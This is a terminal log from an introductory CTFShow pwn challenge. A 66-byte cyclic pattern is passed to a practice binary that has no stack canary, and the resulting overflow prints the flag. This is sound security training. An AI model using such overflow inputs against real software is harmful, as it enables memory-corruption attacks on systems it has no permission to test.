 kali@kali:~/Desktop/CTFShow/pwn23$ cyclic 66
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqa
kali@kali:~/Desktop/CTFShow/pwn23$ ./pwn aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqa
CTFshow
* *************************************
* Classify: CTFshow --- PWN --- 入门
* Type  : Linux_Security_Mechanisms
* Site  : https://ctf.show/
* Hint  : No canary found
* *************************************
How to input ?
ctfshow{Bingo!}